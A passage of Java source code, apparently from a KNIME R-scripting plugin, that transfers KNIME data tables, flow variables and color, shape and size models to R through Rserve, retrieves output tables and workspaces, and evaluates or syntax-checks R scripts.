{\n\t\tsuper(nodeModelConfig);\n\t}\n\t\n\t@Override\n\tprotected PortObjectSpec[] configure(PortObjectSpec[] inSpecs)\n\t\t\tthrows InvalidSettingsException {\n\t\t\n\t\tif(!R4KnimeBundleActivator.hasTemplateCacheLoaded) {\n\t\t\ttry {\n\t\t\t\tBundle bundle = FrameworkUtil.getBundle(getClass());\n\t\t \n\t\t List<String> preferenceStrings = new ArrayList<String>();\n\t\t IPreferenceStore prefStore = R4KnimeBundleActivator.getDefault().getPreferenceStore();\n\t\t preferenceStrings.add(prefStore.getString(RPreferenceInitializer.R_SNIPPET_TEMPLATES));\n\t\t preferenceStrings.add(prefStore.getString(RPreferenceInitializer.R_PLOT_TEMPLATES));\n\t\t\t\t\n\t\t\t\tScriptingUtils.loadTemplateCache(preferenceStrings, bundle);\n\t\t\t\n\t\t } catch(Exception e) {\n\t\t \tNodeLogger logger = NodeLogger.getLogger(\"scripting template init\");\n\t\t \tlogger.coding(e.getMessage());\n\t\t }\n\t\t\tR4KnimeBundleActivator.hasTemplateCacheLoaded = true;\n\t\t}\n\t\t\n\t\treturn super.configure(inSpecs);\n\t}\n\n\t/**\n\t * main method to push available input to R\n\t * NOTE: method does not close the connection in case of exceptions\n\t * \n\t * @param inData\n\t * @param exec\n\t * @throws KnimeScriptingException\n\t * @throws CanceledExecutionException\n\t */\n\tprotected void pushInputToR(PortObject[] inData, ExecutionContext exec) \n\t\t\tthrows KnimeScriptingException, CanceledExecutionException {\n\n\t\tScriptingModelConfig cfg = getNodeCfg();\n\t\tint chunkInSize = -1;\n\t\tif(cfg.useChunkSettings())\n\t\t\tchunkInSize = getChunkIn(((SettingsModelIntegerBounded) this.getModelSetting(CHUNK_IN)).getIntValue(), inData);\n\n\t\texec.setMessage(\"Transfer to R\");\n\t\tExecutionMonitor transferToExec = exec.createSubProgress(1.0/2);\n\n\t\tassert m_con == null;\n\n\t\tm_con = RUtils.createConnection();\n\n\t\t// assign ports to R variable names\n\t\tMap<String, PortObject> inPorts = createPortMapping(inData);\n\n\t\tint nInTables = getNumberOfUsedInputPorts(inData, true);\n\t\tint gIdx = getGenericIndex(inPorts);\n\t\t\n\t\tpushFlowVariablesToR(getAvailableFlowVariables(), transferToExec);\n\n\t\t// capture all exception to close the R connection in that case\n\t\ttry {\n\t\t\t// generic input to push first\n\t\t\tif(gIdx >= 0) {\n\t\t\t\tFile gWorkspaceFile = ((RPortObject2)inData[gIdx]).getFile();\n\t\t\t\tRUtils.loadWorkspace(gWorkspaceFile, m_con);\n\t\t\t}\n\n\t\t\t// push all KNIME data tables\n\t\t\tfor(String in : inPorts.keySet()) {\n\t\t\t\ttransferToExec.setMessage(\"Push table\");\n\t\t\t\tPortObject pObj = inPorts.get(in);\n\t\t\t\tif(pObj != null) {\n\t\t\t\t\tif(BufferedDataTable.TYPE.acceptsPortObject(pObj)) {\n\t\t\t\t\t\tpushTableToR((BufferedDataTable) pObj, in, transferToExec.createSubProgress(1/nInTables), chunkInSize);\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t} catch (KnimeScriptingException e) {\n\t\t\tthrow e;\n\t\t}\n\t}\n\t\n\t/**\n\t * main method to retrieve data from R to provide the output ports\n\t * NOTE: this method closes the connection in case of Exceptions\n\t * @param exec\n\t * @return\tarray of port objects\n\t * @throws KnimeScriptingException\n\t */\n\tprotected PortObject[] pullOutputFromR(ExecutionContext exec) \n\t\t\tthrows KnimeScriptingException {\n\t\tScriptingModelConfig cfg = getNodeCfg();\n\t\tint chunkOutSize = -1;\n\t\tif(cfg.useChunkSettings())\n\t\t\tchunkOutSize = ((SettingsModelIntegerBounded) this.getModelSetting(CHUNK_IN)).getIntValue();\n\t\t\n\t\texec.setMessage(\"Pull output data from R\");\n\t\tExecutionMonitor transferFromExec = exec.createSubProgress(1.0/2);\n\t\t//ExecutionContext transferFromExec = exec.createSubExecutionContext(0.9);\n\n\t\tassert m_con != null;\n\t\t\n\t\tint nOut = getNrOutPorts();\n\t\tint nGeneric = getNumberOfGenericOutputPorts();\n\t\tint nTables = getNumberOfTableOututPorts();\n\t\t\n\t\t// implementation does only allow 1 generic output port\n\t\tif(nGeneric > 1) {\n\t\t\tcloseRConnection();\n\t\t\tthrow new KnimeScriptingException(\"Implementation error: Multiple RPorts are not allowed\");\n\t\t}\n\t\t\n\t\tPortObject[] outData = new PortObject[nOut];\n\t\t\n\t\t// for each output port\n\t\tfor(int i = 0; i < getNrOutPorts(); i++) {\n\t\t\tPortType pType = this.getOutPortType(i);\n\t\t\t\n\t\t\t// pull R workspace for generic port\n\t\t\tif(pType.equals(RPortObject2.TYPE)) {\t\t\t\t\n\t\t\t\ttry {\n\t\t\t\t\toutData[i] = createROutPort();\n\t\t\t\t} catch (IOException | KnimeScriptingException e) {\n\t\t\t\t\tcloseRConnection();\n\t\t\t\t\tthrow new KnimeScriptingException(\"Failed to create workspace output:\\n\" + e.getMessage());\n\t\t\t\t}\n\t\t\t}\n\t\t\t// pull data frame(s) from R for data table port(s)\n\t\t\telse if(pType.equals(BufferedDataTable.TYPE)) {\n\t\t\t\tString outVarName = R_OUTVAR_BASE_NAME + (nTables > 1 ? i : \"\");\n\t\t\t\tBufferedDataTable table = null;\n\t\t\t\ttry {\n\t\t\t\t\ttable = pullTableFromR(outVarName, \n\t\t\t\t\t\t\ttransferFromExec.createSubProgress(1.0/(nTables + nGeneric)), exec, chunkOutSize);\n\t\t\t\t} catch (RserveException | REXPMismatchException | CanceledExecutionException e) {\n\t\t\t\t\tcloseRConnection();\n\t\t\t\t\tthrow new KnimeScriptingException(\"Failed to retrieve \" + outVarName + \" from R:\\n\" + e.getMessage());\n\t\t\t\t}\n\t\t\t\toutData[i] = table;\n\t\t\t}\n\t\t}\n\t\t\n\t\tcloseRConnection();\t\t\n\t\treturn outData;\n\t}\n\n\t/**\n\t * retrieve R workspace to create RPortObject\n\t * @return new RPortObject\n\t * @throws IOException\n\t * @throws KnimeScriptingException\n\t */\n\tprivate RPortObject2 createROutPort() throws IOException, KnimeScriptingException {\n\t\t// write a local workspace file which contains the input table of the node\n\t\tFile rWorkspaceFile = null;\n \trWorkspaceFile = File.createTempFile(\"genericR\", \".RData\"); \n \tRUtils.saveWorkspaceToFile(rWorkspaceFile, m_con, RUtils.getHost());\n \t\n \tRPortObject2 outPort = new RPortObject2(m_con, rWorkspaceFile);\n \treturn outPort;\n\t}\n\n\t/**\n\t * push one KNIME table and its properties to R\n\t * @param inTable\n\t * @param varName\n\t * @param exec\n\t * @param chunkInSize \n\t * @throws CanceledExecutionException \n\t * @throws REXPMismatchException \n\t * @throws RserveException \n\t * @throws KnimeScriptingException \n\t */\n\tprivate void pushTableToR(BufferedDataTable inTable, String varName, ExecutionMonitor exec, int chunkInSize) \n\t\t\tthrows CanceledExecutionException, KnimeScriptingException {\n\n\t\tassert m_con != null;\n\n\t\tDataTableSpec inSpec = inTable.getSpec();\n\n\t\t// push color/size/shape model to R\n\t\tpushColorModelToR(inSpec, m_con, exec, varName);\n\t\tpushShapeModelToR(inSpec, m_con, exec, varName);\n\t\tpushSizeModelToR(inSpec, m_con, exec, varName);\n\n\t\ttry {\n\t\t\ttransferRDataContainer(exec, inTable, chunkInSize, m_con, varName);\n\t\t} catch(REXPMismatchException | RserveException e) {\n\t\t\tthrow new KnimeScriptingException(\"Failed to transfer data to R:\\n\" + e.getMessage());\n\t\t}\n\t}\n\n\t/**\n\t * counts input ports (or only table input ports) which are connected\n\t * @param inData\n\t * @param tablesOnly\n\t * @return\n\t */\n\tprivate int getNumberOfUsedInputPorts(PortObject[] inData, boolean tablesOnly) {\n\t\tint i = 0;\n\t\tfor(PortObject obj : inData)\n\t\t\tif(obj != null)\n\t\t\t\tif(tablesOnly) {\n\t\t\t\t\tif(BufferedDataTable.TYPE.acceptsPortObject(obj)) i++;\n\t\t\t\t} else i++;\n\t\treturn i;\n\t}\n\t\n\t/**\n\t * @return number of KNIME table output ports\n\t */\n\tprivate int getNumberOfTableOututPorts() {\n\t\tint count = 0;\n\t\tfor(int i = 0; i < getNrOutPorts(); i++)\n\t\t\tif(getOutPortType(i).equals(BufferedDataTable.TYPE))\n\t\t\t\tcount ++;\n\t\treturn count;\n\t}\n\t\n\t/**\n\t * @return number of RPortObject output ports\n\t */\n\tprivate int getNumberOfGenericOutputPorts() {\n\t\tint count = 0;\n\t\tfor(int i = 0; i < getNrOutPorts(); i++)\n\t\t\tif(getOutPortType(i).equals(RPortObject2.TYPE))\n\t\t\t\tcount ++;\n\t\treturn count;\n\t}\n\n\t/**\n\t * @param inPorts\n\t * @return the index for the generic input port, -1 if not available\n\t */\n\tprivate int getGenericIndex(Map<String, PortObject> inPorts) {\n\t\tint i = 0;\n\t\tfor(String s : inPorts.keySet()) {\n\t\t\tif( s.equals(\"generic\"))\n\t\t\t\treturn i;\n\t\t\ti++;\n\t\t}\n\t\treturn -1;\n\t}\n\n\t/**\n\t * execute method needs to be implemented in sub nodes to create appropriate output\n\t * this method may be called to any push input to R\n\t */\n\t@Override\n\tprotected PortObject[] executeImpl(PortObject[] inData, ExecutionContext exec) throws Exception {\n\t\ttry {\n\t\t\tpushInputToR(inData, exec);\t\n\t\t} catch(KnimeScriptingException | CanceledExecutionException e) {\n\t\t\tcloseRConnection();\n\t\t\tthrow e;\n\t\t}\n\t\treturn null;\t\n\t}\n\n\t/**\n\t * main method, called if the 'open external' option is checked\n\t * pushes the input to R and opens R externally <br/>\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tprotected void openIn(PortObject[] inData, ExecutionContext exec) throws KnimeScriptingException, CanceledExecutionException {\n\t\tpushInputToR(inData, exec);\n\t\topenInR(inData, exec);\n\t}\n\n\t/**\n\t * if chunk size setting is -1 or 0, set chunk size to the number of columns available (= no data chunking)\n\t * for multiple inputs use the maximum number of columns of all input tables\n\t * @param cIn\n\t * @param inSpec\n\t * @return chunksize\n\t */\n\tpublic static int getChunkIn(int cIn, PortObject[] inTables) {\n\n\t\tif(cIn > 0) return cIn;\n\n\t\tint nColumnMax = 0;\n\t\tfor(int i = 0; i < inTables.length; i++) {\n\t\t\tif(inTables[i] != null && BufferedDataTable.TYPE.acceptsPortObject(inTables[i])) {\n\t\t\t\tint n = ((BufferedDataTable)inTables[i]).getSpec().getNumColumns();\n\t\t\t\tnColumnMax = n > nColumnMax ? n : nColumnMax;\n\t\t\t}\n\t\t}\n\t\treturn nColumnMax;\n\t}\n\n\t/**\n\t * The map stores the R-names as key and the BDT as value; in case of RPorts, the name is 'generic'\n\t * @param inObjects\n\t * @return\n\t * @throws KnimeScriptingException thrown if more than one generic input ports or unsupported port type\n\t */\n\tpublic Map<String, PortObject> createPortMapping(PortObject[] inObjects) throws KnimeScriptingException {\n\n\t\tMap<String, PortObject> portVarMapping = new TreeMap<String, PortObject>();\n\n\t\t// number of non-null input port objects; (optional) input ports might be null if not connected\n\t\tint nTableInputs = 0;\n\t\tint nRPortInputs = 0;\n\t\tfor (PortObject inport : inObjects) {\n\t\t\tif (inport != null) {\n\t\t\t\tif(inport instanceof BufferedDataTable) nTableInputs++;\n\t\t\t\telse if(inport instanceof RPortObject2) nRPortInputs++;\n\t\t\t\telse\n\t\t\t\t\tthrow new KnimeScriptingException(\"Implementation error: PortType \" \n\t\t\t\t\t\t\t+ inport.getClass().getSimpleName() + \"is not yet supported\");\n\t\t\t}\n\t\t}\n\n\t\tif(nRPortInputs > 1) throw new KnimeScriptingException(\"Implementation error: \"\n\t\t\t\t+ \"R Scripting nodes do not allow more than one generic input port\");\n\n\t\t// create naming of input variables for R; e.g. kIn, or kIn1\n\t\t// map port objects to variable name\n\t\tint i = 0;\n\t\tfor (PortObject inport : inObjects) {\n\n\t\t\tif(inport != null) {\n\t\t\t\tPortType pType = getInPortType(i);\n\t\n\t\t\t\tif(pType.equals(BufferedDataTable.TYPE)) {\n\t\t\t\t\tString RVariableName = R_INVAR_BASE_NAME + (nTableInputs > 1 ? (i + 1) : \"\");\n\t\t\t\t\tportVarMapping.put(RVariableName, inport);\n\t\t\t\t\ti++;\n\t\t\t\t}\n\t\t\t\tif(pType.equals(RPortObject2.TYPE) && inport != null) {\n\t\t\t\t\tportVarMapping.put(\"generic\", inport);\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\treturn portVarMapping;\n\t}\n\n\t/**\n\t * pushes one KNIME table to R in chunks\n\t * @param exec\t\t\t\texecution context\n\t * @param bufTable\t\t\tKNIME table\n\t * @param colLimit\t\t\tnumber of columns per chunk\n\t * @param connection\t\tR-connection\n\t * @param parName\t\t\tvariable name in R\n\t * @throws RserveException\n\t * @throws REXPMismatchException\n\t * @throws CanceledExecutionException\n\t */\n\tpublic void transferRDataContainer(ExecutionMonitor exec, BufferedDataTable bufTable, int colLimit,\n\t\t\tRConnection connection, String parName) throws RserveException, REXPMismatchException, CanceledExecutionException {\n\n\t\tNodeLogger logger = NodeLogger.getLogger(RDataFrameContainer.class);\n\n\t\tDataTableSpec tSpec = bufTable.getDataTableSpec();\n\t\tint numRows = bufTable.getRowCount();\n\t\tint numCols = tSpec.getNumColumns();\n\n\t\tRDataFrameContainer rDFC = new RDataFrameContainer(numRows, numCols);\n\n\t\t// iterate over table columns; find the columns which can be pushed\n\t\tint chunkIdx = 0;\n\t\tint chunkCounter = 0;\n\t\tfor(int colIdx = 0; colIdx < numCols; colIdx++) {\n\t\t\tDataColumnSpec cSpec = tSpec.getColumnSpec(colIdx);\n\n\t\t\tString cName = cSpec.getName();\n\n\t\t\t//check if column type is supported, then add to columns to pass\n\t\t\tRType type = getRType(cSpec.getType(), cSpec.getDomain().hasValues());\n\t\t\tif(type != null) {\n\t\t\t\tRDataColumn rCol = new RDataColumn(cName, type, colIdx);\n\n\t\t\t\tif(type.equals(RType.R_FACTOR)) {\n\t\t\t\t\tSet<DataCell> levels = new LinkedHashSet<DataCell>();\n\t\t\t\t\tlevels = cSpec.getDomain().getValues();\n\t\t\t\t\trCol.setLevels(levels);\n\t\t\t\t} \t\t\t\n\t\t\t\trDFC.addColumnSpec(rCol, chunkIdx);\n\n\t\t\t\tchunkCounter ++;\n\t\t\t\tif(chunkCounter == colLimit || colIdx == (numCols - 1)) {\n\t\t\t\t\tchunkIdx ++;\n\t\t\t\t\tchunkCounter = 0;\n\t\t\t\t}\n\t\t\t} else {\n\t\t\t\tlogger.info(\"Ommit column \" + cName + \"; data type not supported\");\n\t\t\t\t// remove one column from data frame specification\n\t\t\t\trDFC.setNumCols(rDFC.getNumCols() - 1);\n\t\t\t}\n\t\t}\n\n\t\t// iterate over the chunks\n\t\tint nChunks = rDFC.getColumnChunks().size();\n\t\tfor(int chunk : rDFC.getColumnChunks()) {\n\n\t\t\t// set sub execution context for this chunk\n\t\t\tExecutionMonitor subExec = exec.createSubProgress(1.0/nChunks);\n\t\t\tsubExec.setMessage(\"Chunk\" + (chunk+1)); \t\n\n\t\t\t// initialize data vectors\n\t\t\trDFC.initDataVectors(chunk); \t\n\n\t\t\t// fill arrays with data\n\t\t\tint rowIdx = 0;\n\t\t\tfor(DataRow row : bufTable) {\n\t\t\t\tif(chunk == 0) rDFC.addRowKey(rowIdx, row.getKey().getString());\n\n\t\t\t\tsubExec.checkCanceled();\n\t\t\t\tsubExec.setProgress(((double)rowIdx+1)/(double)numRows);\n\t\t\t\tsubExec.setMessage(\"Row \" + rowIdx + \"(chunk \" + (chunk+1) + \"/ \" + nChunks + \")\");\n\n\t\t\t\trDFC.addRowData(row, rowIdx, chunk);\n\n\t\t\t\trowIdx ++;\n\t\t\t}\n\t\t\tif(!rDFC.hasRows()) subExec.setProgress(1);\n\n\t\t\trDFC.pushChunk(chunk, connection, parName, subExec);\n\t\t\trDFC.clearChunk(chunk);\n\t\t}\n\n\t\t// if table has no columns, store row-keys only\n\t\tif(nChunks == 0) {\n\t\t\tint rowIdx = 0;\n\t\t\tfor(DataRow row : bufTable) {\n\n\t\t\t\texec.checkCanceled();\n\t\t\t\texec.setProgress(((double)rowIdx+1)/(double)numRows);\n\t\t\t\texec.setMessage(\"Row \" + rowIdx);\n\n\t\t\t\trDFC.addRowKey(rowIdx, row.getKey().getString());\n\t\t\t\trowIdx ++;\n\t\t\t}\n\t\t\tif(!rDFC.hasRows()) exec.setProgress(1);\n\t\t}\n\n\t\texec.setMessage(\"Create R data frame (cannot be cancelled)\");\n\n\t\trDFC.createDataFrame(parName, connection);\n\n\t\texec.setMessage(\"Successful transfer to R\");\n\t}\n\n\t/**\n\t * maps KNIME data type to RType\n\t * @param dataType\n\t * @param hasDomainValues\n\t * @return\n\t */\n\tpublic RType getRType(DataType dataType, boolean hasDomainValues) {\n\t\t// numeric values (order is important)\n\t\tif(dataType.isCompatible(BooleanValue.class)) return RType.R_LOGICAL;\n\t\tif(dataType.isCompatible(IntValue.class)) return RType.R_INT;\n\t\tif(dataType.isCompatible(DoubleValue.class)) return RType.R_DOUBLE;\n\n\t\t// string\n\t\tif(dataType.isCompatible(StringValue.class)) {\n\t\t\tif(hasDomainValues) return RType.R_FACTOR;\n\t\t\telse return RType.R_STRING;\n\t\t}\n\n\t\treturn null;\n\t}\n\n\t/**\n\t * maps R typeOf to RType\n\t * @param typeOf\n\t * @param isFactor\n\t * @return\n\t */\n\tpublic RType getRType(String typeOf, boolean isFactor) {\n\t\tif(typeOf.equals(\"double\")) return RType.R_DOUBLE;\n\t\tif(typeOf.equals(\"character\")) return RType.R_STRING;\n\t\tif(typeOf.equals(\"logical\")) return RType.R_LOGICAL;\n\t\tif(typeOf.equals(\"integer\")) {\n\t\t\treturn isFactor ? RType.R_FACTOR : RType.R_INT;\n\t\t}\n\n\t\treturn null;\n\t}\n\n\t/**\n\t * if the input table contains a color model, it is pushed to R as a data frame 'knime.color.model'\n\t * columns: 'value' and 'color'\n\t * @param tSpec\tinput TableSpec\n\t * @param con\tR-serve connection\n\t * @param exec\tExecution context\n\t * @param varName \n\t * @throws KnimeScriptingException\t\tif something went wrong pushing the data\n\t */\n\tpublic void pushColorModelToR(DataTableSpec tSpec, RConnection con, ExecutionMonitor exec, String varName) throws KnimeScriptingException {\n\n\t\tString nameInR = varName + \".color.model\";\n\n\t\tint colorIdx = ColorModelUtils.getColorColumn(tSpec);\n\n\t\t// no color model column has been found\n\t\tif(colorIdx == -1) return;\n\t\t\n\t\tString columnName = tSpec.getColumnSpec(colorIdx).getName();\n\n\t\t// data type of color model is not supported\n\t\tRType t = getRType(tSpec.getColumnSpec(colorIdx).getType(), false);\n\t\tif(t == null) return;\n\n\t\texec.setMessage(\"Push color model to R (cannot be cancelled)\");\n\n\t\tRDataColumn rC = new RDataColumn(columnName, t, 0);\n\t\tHashMap<DataCell, Color> colorModel = null;\n\n\t\t// parse color model\n\t\tif(ColorModelUtils.isNumeric(tSpec, colorIdx)) {\n\t\t\tcolorModel = ColorModelUtils.parseNumericColorModel(tSpec.getColumnSpec(colorIdx));\n\t\t} else {\n\t\t\tif(ColorModelUtils.isNominal(tSpec, colorIdx)) {\n\t\t\t\tcolorModel = ColorModelUtils.parseNominalColorModel(tSpec.getColumnSpec(colorIdx));\n\t\t\t}\n\t\t}\n\n\t\tif(colorModel == null) return;\n\n\t\trC.initDataVector(colorModel.size());\n\n\t\t// convert color model (color as hex-String and R-data-column with the associated values\n\t\tString[] colValues = new String[colorModel.size()];\n\t\tint i = 0;\n\t\tfor(DataCell domVal : colorModel.keySet()) {\n\t\t\trC.addData(domVal,i);\n\t\t\tColor col = colorModel.get(domVal);\n\t\t\tcolValues[i] = String.format(\"#%02x%02x%02x%02x\", col.getRed(), col.getGreen(), col.getBlue(), col.getAlpha());\n\t\t\ti++;\n\t\t}\n\n\t\t// create color and value vectors for Rserve transfer\n\t\tRList l = new RList();\n\t\tl.put(rC.getName(), rC.getREXPData());\n\t\tl.put(\"color\", new REXPString(colValues));\n\n\t\t// push color model to R\n\t\ttry {\n\t\t\tcon.assign(nameInR, new REXPGenericVector(l));\n\t\t\tcon.voidEval(nameInR + \" <- as.data.frame(\" + nameInR + \")\");\n\t\t\tcon.voidEval(\"names(\" + nameInR + \") <- c(\\\"\"+ rC.getName() + \"\\\", \\\"color\\\")\");\n\t\t} catch (RserveException e) {\n\t\t\tthrow new KnimeScriptingException(\"Failed to push nominal color model to R: \" + e.getMessage());\n\t\t}\n\t\treturn;\n\t}\n\n\t/**\n\t * if the input table contains a shape model, it is pushed to R as a data frame 'knime.shape.model'\n\t * columns: 'value' and 'shape' and 'pch'\n\t * @param tSpec\n\t * @param con\n\t * @param exec\n\t * @param varName \n\t * @throws KnimeScriptingException\n\t */\n\tpublic void pushShapeModelToR(DataTableSpec tSpec,\n\t\t\tRConnection con, ExecutionMonitor exec, String varName) throws KnimeScriptingException {\n\n\t\tString nameInR = varName + \".shape.model\";\n\n\t\tint shapeIdx = ShapeModelUtils.getShapeColumn(tSpec);\n\n\t\t// no shape model column has been found\n\t\tif(shapeIdx == -1) return;\n\t\t\n\t\tString columnName = tSpec.getColumnSpec(shapeIdx).getName();\n\n\t\t// data type of color model is not supported\n\t\tRType t = getRType(tSpec.getColumnSpec(shapeIdx).getType(), false);\n\t\tif(t == null) return;\n\n\t\texec.setMessage(\"Push shape model to R (cannot be cancelled)\");\n\n\t\t// retrieve shape model\n\t\tHashMap<DataCell, Shape> shapeModel = null;\t\t\n\t\tshapeModel = ShapeModelUtils.parseNominalShapeModel(tSpec.getColumnSpec(shapeIdx));\n\n\t\tassert shapeModel != null;\n\n\t\t// create R data vector\n\t\tRDataColumn rC = new RDataColumn(columnName, t, 0);\n\t\trC.initDataVector(shapeModel.size());\n\n\t\t// convert shape model (shape as String and R-data-column with the associated values)\n\t\tString[] shapeValues = new String[shapeModel.size()];\n\t\tInteger[] shapePch = new Integer[shapeModel.size()];\n\t\tint i = 0;\n\t\tfor(DataCell domVal : shapeModel.keySet()) {\n\t\t\trC.addData(domVal,i);\n\t\t\tshapeValues[i] = shapeModel.get(domVal).toString();\n\t\t\tshapePch[i] = R_SHAPES.get(shapeValues[i]);\n\t\t\ti++;\n\t\t}\n\n\t\t// create shape and value vectors for Rserve transfer\n\t\tRList l = new RList();\n\t\tl.put(rC.getName(), rC.getREXPData());\n\t\tl.put(\"shape\", new REXPString(shapeValues));\n\t\tl.put(\"pch\", new REXPInteger(ArrayUtils.toPrimitive(shapePch)));\n\n\t\t// push shape model to R\n\t\ttry {\n\t\t\tcon.assign(nameInR, new REXPGenericVector(l));\n\t\t\tcon.voidEval(nameInR + \" <- as.data.frame(\" + nameInR + \")\");\n\t\t\tcon.voidEval(\"names(\" + nameInR + \") <- c(\\\"\"+ rC.getName() + \"\\\", \\\"shape\\\",\\\"pch\\\")\");\n\t\t} catch (RserveException e) {\n\t\t\tthrow new KnimeScriptingException(\"Failed to push nominal shape model to R: \" + e.getMessage());\n\t\t}\n\t\treturn;\n\t}\n\n\t/**\n\t * if the input table contains a size model, it is pushed to R as a function 'knime.size.model.fun'\n\t * @param tSpec\n\t * @param con\n\t * @param exec\n\t * @param varName \n\t * @throws KnimeScriptingException\n\t */\n\tpublic void pushSizeModelToR(DataTableSpec tSpec,\n\t\t\tRConnection con, ExecutionMonitor exec, String varName) throws KnimeScriptingException {\n\t\tString nameInR = varName + \".size.model.fun\";\n\t\tString cNameInR = varName + \".size.model\";\n\n\t\tint sizeIdx = SizeModelUtils.getSizeColumn(tSpec);\n\n\t\t// no shape model column has been found\n\t\tif(sizeIdx == -1) return;\t\t\n\n\t\t// data type of color model is not supported\n\t\tRType t = getRType(tSpec.getColumnSpec(sizeIdx).getType(), false);\n\t\tif(t == null) return;\n\t\t\n\t\texec.setMessage(\"Push size model to R (cannot be cancelled)\");\n\n\t\t// get KNIME size model\n\t\tModelContent model = new ModelContent(\"Size\"); \n\t\ttSpec.getColumnSpec(sizeIdx).getSizeHandler().save(model);\n\n\t\tString sizeModelFunction = null;\n\t\ttry {\n\t\t\tConfig cfg = model.getConfig(\"size_model\");\n\t\t\tdouble minv = cfg.getDouble(\"min\");\n\t\t\tdouble maxv = cfg.getDouble(\"max\");\n\t\t\tdouble fac = cfg.getDouble(\"factor\");\n\t\t\tString method = cfg.getString(\"mapping\");\n\n\t\t\tSizeModel sModel = new SizeModel(minv, maxv, fac, method);\n\t\t\tsizeModelFunction = getSizeModelFunction(sModel, nameInR);\n\n\t\t} catch (InvalidSettingsException e) {\n\t\t\tthrow new KnimeScriptingException(\"KNIME size model does not contain expected keys. This is most likely due to implementation changes\");\n\t\t}\n\n\t\tassert sizeModelFunction != null;\n\t\t\n\t\tREXPString sizeModelName = new REXPString(cNameInR);\n\n\t\t// push size model function to R\n\t\ttry {\n\t\t\tcon.assign(cNameInR, new REXPString(tSpec.getColumnSpec(sizeIdx).getName()));\n\t\t\tcon.voidEval(sizeModelFunction);\n\t\t} catch (RserveException e) {\n\t\t\tthrow new KnimeScriptingException(\"Failed to push numeric size model to R: \" + e.getMessage());\n\t\t}\n\t\treturn; \t\n\t}\n\n\t/**\n\t * creates the R function definition based on the given size model\n\t * @param sModel sizeModel\n\t * @return R function definition as String\n\t */\n\tprivate String getSizeModelFunction(SizeModel sModel, String nameInR) {\n\t\tdouble min = sModel.getMin();\n\t\tdouble max = sModel.getMax();\n\t\tdouble factor = sModel.getFactor();\n\t\tif(sModel.getMethod().equals(Mapping.LINEAR))\n\t\t\treturn nameInR + \" <- function(v) {\t(((v - \" + min + \") / (\" + max + \" - \" + min + \")) * (\" + factor + \" - 1)) + 1 }\";\n\t\tif(sModel.getMethod().equals(Mapping.EXPONENTIAL))\n\t\t\treturn nameInR + \" <- function(v) {\t(((v^2 - \" + min + \"^2) / (\" + max + \"^2 - \" + min + \"^2)) * (\" + factor + \" - 1)) + 1}\";\n\t\tif(sModel.getMethod().equals(Mapping.LOGARITHMIC))\n\t\t\treturn nameInR + \" <- function(v) {\t(((log(v) - log(\" + min + \")) / (log(\" + max + \") - log(\" + min + \"))) * (\" + factor + \" - 1)) + 1}\";\n\t\tif(sModel.getMethod().equals(Mapping.SQUARE_ROOT))\n\t\t\treturn nameInR + \" <- function(v) {\t(((sqrt(v) - sqrt(\" + min + \")) / (sqrt(\" + max + \") - sqrt(\" + min + \"))) * (\" + factor + \" - 1)) + 1}\";\n\t\treturn null;\n\t}\n\n\t/**\n\t * evaluate script\n\t * \n\t * @param connection\n\t * @param fixedScript\n\t * @throws RserveException\n\t * @throws KnimeScriptingException\n\t * @throws REXPMismatchException\n\t */\n\tpublic static void evalScript(RConnection connection, String fixedScript)\n\t\t\tthrows RserveException, KnimeScriptingException,\n\t\t\tREXPMismatchException {\n\n\t\tREXP out;\n\t\t// evaluate script\n\t\tout = connection.eval(\"try({\\n\" + fixedScript + \"\\n}, silent = TRUE)\");\n\t\tif( out.inherits(\"try-error\"))\n\t\t\tthrow new KnimeScriptingException(\"Error : \" + out.asString());\n\t}\n\n\t/**\n\t * check for syntax errors\n\t * \n\t * @param connection\n\t * @param fixedScript\n\t * @throws RserveException\n\t * @throws KnimeScriptingException\n\t * @throws REXPMismatchException\n\t */\n\tpublic static void parseScript(RConnection connection, String fixedScript)\n\t\t\tthrows RserveException, KnimeScriptingException,\n\t\t\tREXPMismatchException {\n\t\tREXP out;\n\t\tString rScriptVar = VAR_RKNIME_SCRIPT;\n\t\tconnection.assign(rScriptVar, fixedScript);\n\t\t// parse script\n\t\tout = connection.eval(\"try(parse(text=\" + rScriptVar + \"), silent = TRUE)\");\n\t\tif( out.inherits(\"try-error\"))\n\t\t\tthrow new KnimeScriptingException(\"Syntax error: \" + out.asString());\n\t}\n\n\t/**\n\t * use 'evaluate' package to execute the script and keep input+output+errors+warnings\n\t * \n\t * @param fixedScript \tthe R script\n\t * @param connection\tthe connection to the R server\n\t * @param logger\t\tthe node-logger to push warnings\n\t * \n\t * @return\tR list containing input, output, plots, (errors - not returned; throws exception instead) and warnings\n\t * \n\t * @throws RserveException\n\t * @throws KnimeScriptingException\n\t * @throws REXPMismatchException\n\t */\n\tpublic static REXPGenericVector evaluateScript(String fixedScript, RConnection connection) \n\t\t\tthrows RserveException, KnimeScriptingException, REXPMismatchException {\n\n\t\t// use 'evaluate' package to capture input+output+warnings+error\n\t\t// syntax errors are captured with try\n\t\tREXP r;\n\n\t\t// try to load evaluate package\n\t\tr = connection.eval(\"try(library(\\\"evaluate\\\"))\");\n\t\tif (r.inherits(\"try-error\")) \n\t\t\tthrow new KnimeScriptingException(\"Package 'evaluate' could not be loaded. \\nTo run the script without, please turn off 'Evaluate script' in the node configuration dialog / preference settings?.\");\n\n\t\t// try to evaluate script (fails with syntax errors)\n\t\tconnection.assign(VAR_RKNIME_SCRIPT, fixedScript);\n\t\tr = connection.eval(\"knime.eval.obj <- evaluate(\"+ VAR_RKNIME_SCRIPT + \", new_device = FALSE)\");\n\n\t\t// evaluation succeeded\n\t\t// check for errors\n\t\tint[] errIdx = ((REXPInteger) connection.eval(\"which(sapply(knime.eval.obj, inherits, \\\"error\\\") == TRUE, arr.ind = TRUE)\")).asIntegers();\n\t\tif(errIdx.length > 0) {\n\n\t\t\tString firstError = \"Error \" + \"(1/\" + errIdx.length + \"): \";\n\t\t\tREXPString error = (REXPString) connection.eval(\"knime.eval.obj[[\" + errIdx[0] + \"]]$message\");\n\t\t\tfirstError = firstError + error.asString() + \"\\n\\tSee R-console view for further details\";\n\n\t\t\tthrow new KnimeScriptingException(firstError);\n\t\t}\n\n\t\treturn (REXPGenericVector) (connection.eval(\"knime.eval.obj\"));\n\t}\n\n\t/**\n\t * input flow variables are pushed to R as knime.flow.in\n\t * @param flowVariables\n\t * @param exec\n\t * @throws KnimeScriptingException \n\t */\n\tpublic void pushFlowVariablesToR(Map<String, FlowVariable> flowVariables, ExecutionMonitor exec) throws 